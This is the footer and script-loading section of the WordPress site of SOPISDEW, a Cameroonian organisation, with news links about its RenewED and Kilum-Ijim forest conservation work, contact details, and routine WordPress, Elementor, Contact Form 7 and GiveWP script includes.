		</div><div id="widget_themesflat_socials-7" class="widget widget_themesflat_socials">            <ul class="themesflat-widget-socials">
        <li class="facebook">
                        <a href="https://web.facebook.com/sopisdewcameroon" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="linkedin">
                        <a href="https://www.linkedin.com/company/11109688/admin/" target="_blank" rel="alternate" title="linkedin">
                            <i class="fa fa-linkedin"></i>                            
                        </a>
                    </li><li class="twitter">
                        <a href="https://twitter.com/sopisdew" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="pinterest">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="skype">
                        <a href="#" target="_blank" rel="alternate" title="skype">
                            <i class="fa fa-skype"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="https://www.instagram.com/sopisdew/" target="_blank" rel="alternate" title="instagram">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="https://www.youtube.com/channel/UCCpANsipuLAnGns1qeNxkqg" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
            </div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="widget_latest_news-3" class="widget widget_latest_news"><h4 class="widget-title">Latest News</h4>		
        <ul class="recent-news clearfix">  
									<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-05-09T22:56:16+00:00">May 09, 2023</time>
                          
                        <a href="https://www.sopisdew.org/elementor-10244/" rel="bookmark">Cameroon Renewed Call for Registration</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2024-04-22T15:25:31+00:00">April 22, 2024</time>
                          
                        <a href="https://www.sopisdew.org/elementor-10878/" rel="bookmark">Cameroon RenewED Project</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-08-28T15:00:12+00:00">August 28, 2023</time>
                          
                        <a href="https://www.sopisdew.org/community-engagement-key-to-success-of-kilum-ijim-forest-conservation-initiative/" rel="bookmark">Community Engagement Key to Success of Kilum-Ijim Forest Conservation Initiative</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-06-25T09:53:43+00:00">June 25, 2023</time>
                          
                        <a href="https://www.sopisdew.org/cameroon-renewed-stakeholders-meeting/" rel="bookmark">CAMEROON RENEWED STAKEHOLDERS MEETING</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
									        
        </ul>		
		</div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="text-12" class="widget widget_text"><h4 class="widget-title">Contact Info</h4>			<div class="textwidget"><ul class="contact-info">
<li><i class="fas fa-phone"></i>(+237 ) 677 010 421</li>
<li><i class="fas fa-envelope-open"></i>info@sopisdew.org</li>
<li><i class="fa fa-map-marker"></i>PO Box 15 Elak-Oku,North West Region, Cameroon, West Africa. /Mile 2 Nkwen, Bamenda</li>
<li></li>
</ul>
</div>
		</div>                        </div>
                                            <div class="col-lg-2 col-md-6 widgets-areas">
                            <div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-6314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6314"><a href="https://www.sopisdew.org/about-us/">About Us</a></li>
<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://www.sopisdew.org/our-programs/">Our Services</a></li>
<li id="menu-item-6316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6316"><a href="https://www.sopisdew.org/blog-grid/">Recent Posts</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9467"><a href="https://www.sopisdew.org/blog-list/">Blog List</a></li>
</ul></div></div>                        </div>
                            
                </div><!-- /.row -->                  
            </div><!-- /.container --> 
        </div><!-- /.footer-widgets -->
    </footer>
            
    <!-- Bottom -->
    <div class="bottom ">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="container-inside">
                        <div class="content-left text-left ">                        
                            <div class="copyright">                     
                                <p>Copyright © 2022. All Rights Reserved.</p>                            </div>
                        </div>

                                                <div class="content-right text-right">
                           <div id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="menu"><li id="menu-item-6319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6319"><a href="#">Privacy Policy</a></li>
<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="#">FAQ</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>
                                            </div>
                </div>                   
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div> 
</div> <!-- Footer Background Image --> 
    <!-- End Footer --> 
            <!-- Go Top -->
        <a class="go-top">
            <i class="fas fa-chevron-up"></i>
        </a>
     
</div><!-- /#boxed -->

		<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evockans/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/js/tf-main.js?ver=6.9" id="tf-main-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="module"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sopisdew.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.sopisdew.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aee9ed7d06" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.sopisdew.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/html5shiv.js?ver=3.7.0" id="html5shiv-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/matchMedia.js?ver=1.2" id="matchmedia-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/owl.carousel.js?ver=1.1" id="owl-carousel-theme-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/countdown.js?ver=1.1" id="countdown-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/parallax.js?ver=2.6.0" id="parallax-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/iziModal.js?ver=1.6.0" id="iziModal-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/particles.js?ver=2.0.0" id="particles-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery.mb.YTPlayer.js?ver=3.2.8" id="YTPlayer-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.sopisdew.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
